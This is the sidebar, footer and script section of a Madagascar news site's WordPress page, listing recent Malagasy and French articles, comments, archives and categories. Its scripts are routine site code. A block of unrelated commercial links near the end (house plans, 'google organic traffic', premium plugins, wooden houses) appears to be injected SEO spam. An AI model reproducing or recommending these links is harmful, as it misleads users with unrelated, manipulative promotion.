							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-95x53.jpeg" width="95" height="53" alt="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 3, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/" title="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-95x53.jpg" width="95" height="53" alt="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 31, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/" title="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-95x53.jpg" width="95" height="53" alt="NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 23, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/" title="NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-95x53.jpeg" width="95" height="53" alt="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 22, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/" title="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-95x53.jpeg" width="95" height="53" alt="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 20, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/" title="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Vakoka-boky-2-95x53.jpg" width="95" height="53" alt="BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/">BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 8, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/" title="BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg-95x53.jpg" width="95" height="53" alt="ORANGE MADAGASCAR: Mametraka fibre optique mampitohy an’Antananarivo sy Mahajanga" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/">ORANGE MADAGASCAR: Mametraka fibre optique mampitohy an’Antananarivo sy Mahajanga</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 8, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/" title="ORANGE MADAGASCAR: Mametraka fibre optique mampitohy an’Antananarivo sy Mahajanga"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/journalisme-dinvestigation-fah-andriamanarivo-transmet-a-madagascar-les-enseignements-des-conferences-internationales-gijc-et-aijc-aux-journalistes-et-etudiants/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/fah-2-95x53.jpeg" width="95" height="53" alt="JOURNALISME D’INVESTIGATION : Fah Andriamanarivo transmet à Madagascar les enseignements des conférences internationales GIJC et AIJC aux journalistes et étudiants" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/journalisme-dinvestigation-fah-andriamanarivo-transmet-a-madagascar-les-enseignements-des-conferences-internationales-gijc-et-aijc-aux-journalistes-et-etudiants/">JOURNALISME D’INVESTIGATION : Fah Andriamanarivo transmet à Madagascar les enseignements des conférences internationales GIJC et AIJC aux journalistes et étudiants</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 2, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/journalisme-dinvestigation-fah-andriamanarivo-transmet-a-madagascar-les-enseignements-des-conferences-internationales-gijc-et-aijc-aux-journalistes-et-etudiants/" title="JOURNALISME D’INVESTIGATION : Fah Andriamanarivo transmet à Madagascar les enseignements des conférences internationales GIJC et AIJC aux journalistes et étudiants"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Commentaires récents</span><span class="cat-diagonal"></span></h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="https://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20450">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="https://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20449">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="https://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20448">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">Andriamahenina</span> dans <a href="https://www.deliremadagascar.com/fokonolona-manampy-ny-fanjakana-aminny-fiarovana-ny-harena-voanjanahary-kanefa-iharanny-tsindry/#comment-20443">FOKONOLONA : Manampy ny fanjakana amin’ny fiarovana ny harena voanjanahary kanefa iharan’ny tsindry</a></li><li class="recentcomments"><span class="comment-author-link">RAZAFIMAMONJY Rolland Joseph</span> dans <a href="https://www.deliremadagascar.com/karate-do-mankalaza-ny-faha-50-taona-ny-akka/#comment-20442">KARATE-DO : Mankalaza ny faha-50 taona ny AKKA</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Archives</span><span class="cat-diagonal"></span></h4></div>
			<ul>
					<li><a href='https://www.deliremadagascar.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/08/'>août 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/02/'>février 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/08/'>août 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/02/'>février 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/08/'>août 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/02/'>février 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/08/'>août 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/02/'>février 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2015/12/'>décembre 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Catégories</span><span class="cat-diagonal"></span></h4></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.deliremadagascar.com/actus/">Actus</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.deliremadagascar.com/de-lire/">De-Lire</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.deliremadagascar.com/doka/">Doka</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.deliremadagascar.com/edito/">Edito</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.deliremadagascar.com/evenement/">Evenement</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.deliremadagascar.com/faits-divers/">Faits-divers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.deliremadagascar.com/interview-anterivava/">Interview&#8230;Anterivava</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.deliremadagascar.com/investigation/">Investigation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.deliremadagascar.com/kozy-ve/">Kôzy ve?</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.deliremadagascar.com/mahoraka/">Mahoraka</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.deliremadagascar.com/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.deliremadagascar.com/politique/">politique</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.deliremadagascar.com/portrait/">Portrait</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.deliremadagascar.com/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.deliremadagascar.com/web-doc/">Web doc</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
	</div><!-- #sidebar --> 
        <a href='  http://www.woodhouseplans.com   '>  house plans  </a> <br/>

        <a href='http://www.visit-box.com'>google organic traffic</a> <br/>
		<a href='  http://www.wordpressagora.com   '>  wordpress premium plugins </a> <br/>

        <a href='   http://www.maisonseco.com   '>  maisons ecologiques </a> <br/>

        <a href='  http://www.soleta.ro    '> case lemn ieftine </a>

		</div>
		
</div><!-- .row (single)-->

<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		déliremadagascar est fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.deliremadagascar.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='e6b69804e8e192ff6d30f7faae359bae';
hf4V='65323a6b7dda6674ced35df82593c609';
cm4S="form[action='https://www.deliremadagascar.com/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
        <style>
            :root {
                --plyr-video-control-background-hover: #00affa;
                --plyr-range-fill-background: #00affa            }
        </style>
        		<script type="text/javascript">
			jQuery(document).ready(function($) {
				$(".entry-img .entry-img-src a").attr("href", "https://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg.jpg");
				$(".entry-img .entry-img-src a").attr("data-group", "powermag-featured");
			});
		</script>
					<style>#main {visibility: visible;}</style>
					<script type="text/javascript">
			var templateDir = "https://www.deliremadagascar.com/wp-content/themes/powermag";
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				$('#js-news').ticker({
					titleText: '',
					controls:  true,
					displayType: 'reveal',
					speed: '0.1',
					pauseOnItems: 2000,
					fadeInSpeed: 600,      // Speed of fade in animation 600
					fadeOutSpeed: 300     // Speed of fade out animation DEF 300
				});
			});
		
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				jQuery('.slider1 .flexslider').flexslider({
					animation: "slide",
					direction: "horizontal",
					startAt: 0,         
					slideshowSpeed: 7000,         
					animationSpeed: 600, 
					useCSS: false,
				});
			});
		
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				jQuery('.slider2 .flexslider').flexslider({
					animation: "slide",
					direction: "vertical",
					startAt: 0,         
					slideshowSpeed: 7000,         
					animationSpeed: 600,
					useCSS: false, 
				});
			});
		
			</script>
		<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/resizable.min.js?ver=1.11.4-wp' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/draggable.min.js?ver=1.11.4-wp' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/button.min.js?ver=1.11.4-wp' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/dialog.min.js?ver=1.11.4-wp' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/login-with-ajax/widget/login-with-ajax.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='login-with-ajax-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/lws-optimize/js/lws_op_lazyload.js' id='lws-optimize-lazyload-js'></script>
